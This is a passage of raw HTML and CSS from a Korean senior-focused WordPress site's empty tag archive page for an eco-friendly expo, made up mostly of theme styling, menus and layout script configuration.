	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">태그</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">친환경대전</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "태그"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "친환경대전"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_9 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_9{
					text-align: left;
				}.tdi_9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-title-text{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>친환경대전</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_10 tdb-numbered-pagination td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_10 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_10 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_10 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_10 .td-module-meta-info,
				.ie11 .tdi_10 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_10 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_10 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_10 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_10 .td-post-vid-time{
					display: block;
				}.tdi_10 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_10 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_10 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_10 .td-read-more{
					display: none;
				}.tdi_10 .td-author-date{
					display: inline;
				}.tdi_10 .td-post-author-name{
					display: inline-block;
				}.tdi_10 .td-post-date,
				.tdi_10 .td-post-author-name span{
					display: inline-block;
				}.tdi_10 .entry-review-stars{
					display: inline-block;
				}.tdi_10 .td-icon-star,
                .tdi_10 .td-icon-star-empty,
                .tdi_10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_10 .td-module-comments{
					display: none;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_10 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #dd3333;
				}.tdi_10 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td_module_wrap:hover .td-module-title a{
					color: #dd3333;
				}.tdi_10 .td-post-author-name:hover a{
					color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_10 .page-nav a,
				.tdi_10 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav .page-nav-icon-svg svg ,
				.tdi_10 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_10 .page-nav .current{
					color: #dd3333;
				
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_10 .page-nav a:hover,
				.tdi_10 .td-load-more-wrap a:hover{
					color: #dd3333;
				    
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_10.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_10 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_10 .entry-title{
					margin: 10px 0;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_10 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_10 .td-module-container:before{
					bottom: -16px;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_10 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_10 .td-module-container:before{
					bottom: -12px;
				}.tdi_10 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_10 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_10 .td-block-title a,
				.tdi_10 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_10 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_10 .td-author-date,
				.tdi_10 .tdb-author-photo,
				.tdi_10 .td-post-author-name a,
				.tdi_10 .td-author-date .entry-date,
				.tdi_10 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_10 .td-excerpt{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_10 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_10 .td-module-container:before{
					bottom: -18px;
				}.tdi_10 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_10 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#dd3333","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#ffffff","pag_a_bg":"#ffffff","pag_h_border":"#dd3333","pag_a_border":"#dd3333","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#dd3333","offset":"4","pag_h_text":"#dd3333","pag_a_text":"#dd3333","pag_bg":"#dd3333","pag_border":"#dd3333","h_effect":"up-shadow","pag_text":"#ffffff","tag_slug":"%ec%b9%9c%ed%99%98%ea%b2%bd%eb%8c%80%ec%a0%84","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "tdb_loop";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_10);
</script><div  id=tdi_10 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_13 td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_13 .entry-thumb{
					background-position: center 50%;
				}.tdi_13 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_13 .td-image-container,
				.ie11 .tdi_13 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_13 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_13 .td-module-meta-info,
				.ie11 .tdi_13 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_13 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_13 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_13 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_13 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_13 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_13 .entry-thumb,
				.tdi_13 .entry-thumb:before,
				.tdi_13 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_13 .td-post-vid-time{
					display: block;
				}.tdi_13 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_13 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_13 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_13 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
